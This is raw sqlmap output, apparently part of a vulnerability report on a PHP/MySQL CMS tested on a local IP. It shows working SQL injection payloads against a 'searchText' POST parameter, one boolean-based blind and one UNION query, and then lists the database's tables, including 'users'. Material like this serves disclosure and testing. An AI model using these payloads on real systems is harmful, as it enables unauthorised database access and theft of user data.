 [17:31:44] [WARNING] provided value for parameter 'searchBtn' is empty. Please, always use only valid parameter values so sqlmap c
ould be able to run properly
[17:31:44] [INFO] resuming back-end DBMS 'mysql'
[17:31:44] [INFO] testing connection to the target URL
[17:31:46] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchText (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchText=-1737' OR 4955=4955#&searchBtn=

    Type: UNION query
    Title: MySQL UNION query (random number) - 10 columns
    Payload: searchText=-1021' UNION ALL SELECT 4336,4336,CONCAT(0x71786a6a71,0x67645a7a72446e6753677273555168664c58554f6d48527972
6654616e4f75436f596544554b546e,0x7176767071),4336,4336,4336,4336,4336,4336,4336#&searchBtn=
---
[17:31:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL unknown
[17:31:46] [INFO] fetching tables for database: 'cms_project'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect w
ith yours. Do you want to merge them in further requests? [Y/n] y
Database: cms_project
[2 tables]
+-------+
| posts |
| users |
+-------+

[17:31:48] [INFO] fetched data logged to text files under 'C:\Users\LY\AppData\Local\sqlmap\output\192.168.150.131'

[*] ending @ 17:31:48 /2024-04-29/